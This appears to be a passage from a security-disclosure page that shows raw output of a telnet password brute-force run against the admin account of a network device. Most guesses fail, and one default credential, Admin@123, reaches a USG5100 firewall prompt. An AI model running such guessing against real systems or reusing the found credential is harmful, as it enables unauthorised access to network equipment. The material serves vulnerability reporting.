 FAIL - xxx   58   | admin:poohbear                    |   112 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:destiny                     |   118 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:yellow                      |    97 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:iloveme                     |   114 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:america                     |   122 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:estrella                    |   105 | <type 'exceptions.EOFError'> ('telnet connection closed',)
INFO - 0     49   | admin:987654321                   |    83 | *********\r\nError:Login failed.\r\n\r\nUsername:
INFO - 0     46   | admin:sweety                      |    91 | ******\r\nError:Login failed.\r\n\r\nUsername:
INFO - 0     46   | admin:miguel                      |   106 | ******\r\nError:Login failed.\r\n\r\nUsername:
FAIL - xxx   58   | admin:555555                      |   128 | <type 'exceptions.EOFError'> ('telnet connection closed',)
INFO - 0     47   | admin:william                     |   107 | *******\r\nError:Login failed.\r\n\r\nUsername:
FAIL - xxx   58   | admin:sakura                      |   115 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:monica                      |   124 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:rangers                     |   132 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:princesa                    |   101 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:11111                       |   138 | <type 'exceptions.EOFError'> ('telnet connection closed',)
INFO - 0     47   | admin:richard                     |   125 | *******\r\nError:Login failed.\r\n\r\nUsername:
FAIL - xxx   58   | admin:orange                      |   134 | <type 'exceptions.EOFError'> ('telnet connection closed',)
INFO - 0     309  | admin:Admin@123                   |     9 | *********\r\nNote: The max number of VTY users is 5, and the current number\r\n
line is 5.\r\nNOTICE:This is a private communication system.\r\n       Unauthorized access or use may lead to prosecution.\r\nWarning: Using default a
od and password on console.\r\n<USG5100>
INFO - 0     46   | admin:adrian                      |   116 | ******\r\nError:Login failed.\r\n\r\nUsername:
INFO - 0     46   | admin:joseph                      |    93 | ******\r\nError:Login failed.\r\n\r\nUsername:
FAIL - xxx   58   | admin:angela                      |   111 | <type 'exceptions.EOFError'> ('telnet connection closed',)
INFO - 0     46   | admin:112233                      |   126 | ******\r\nError:Login failed.\r\n\r\nUsername:
INFO - 0     46   | admin:ashley                      |    19 | ******\r\nError:Login failed.\r\n\r\nUsername:
INFO - 0     49   | admin:password1                   |    29 | *********\r\nError:Login failed.\r\n\r\nUsername:
FAIL - xxx   58   | admin:hunter                      |   142 | <type 'exceptions.EOFError'> ('telnet connection closed',)
FAIL - xxx   58   | admin:alexis                      |   103 | <type 'exceptions.EOFError'> ('telnet connection closed',)
INFO - 0     46   | admin:789456                      |   135 | ******\r\nError:Login failed.\r\n\r\nUsername:
INFO - 0     46   | admin:999999                      |   136 | ******\r\nError:Login failed.\r\n\r\nUsername:
<< back | track 5 r3
quieter you become
www.wooyun.org